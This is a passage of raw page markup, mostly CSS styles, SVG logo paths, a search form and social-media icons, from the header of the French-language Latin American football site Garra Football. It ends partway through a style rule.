.tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:var(--white-forest-beat)}body .tdi_9 svg{fill:var(--white-forest-beat)}body .tdi_9 svg *{fill:inherit}body .tdi_9:hover .tdm-btn-text,body .tdi_9:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--white-forest-beat)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:29px;height:auto}.tdi_9{padding:4px;height:auto;line-height:1}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_4ae6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-30px;margin-right:-30px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_13{margin-left:-20px;margin-right:-20px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_13{padding-top:9px!important;padding-bottom:8px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-bottom:4px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><style>.tdi_16{margin-right:24px!important}</style><style>.tdc-row .tdi_16 .tdb-logo-a,.tdc-row .tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_16 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdc-row .tdi_16 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdc-row .tdi_16 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_16 .tdb-logo-text-title{display:none}.tdc-row .tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:0px!important;padding-right:39px!important;width:100%!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_17 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:5px 10px;color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_17" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{padding-top:16px!important;padding-bottom:18px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:24px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.5!important;font-weight:700!important}</style><div id=tdi_22 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--transparent-white-2-forest-beat)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  ><style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_28{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:24px!important}}</style><style>.tdi_31 .tdb-logo-a,.tdi_31 h1{align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{max-width:34px}.tdi_31 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_31 .tdb-logo-text-title{display:none}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-svg-wrap{max-width:26px}.tdi_31 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" title="Garra Football"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2023/01/retina-logo-mobile-garrafootball.png" data-src="https://garrafootball.com/wp-content/uploads/2023/01/logo-garrafootball-mobile.webp" alt="Garra Football"  title="Garra Football"  width="140" height="48" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_32 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu 